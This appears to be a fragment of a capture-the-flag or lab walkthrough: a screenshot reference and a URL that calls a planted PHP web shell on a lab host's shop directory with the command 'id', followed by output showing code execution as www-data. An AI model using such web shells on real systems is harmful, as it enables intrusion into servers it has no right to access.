 10.10.10.207/shop/vqmod/xml/web_cmd_shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)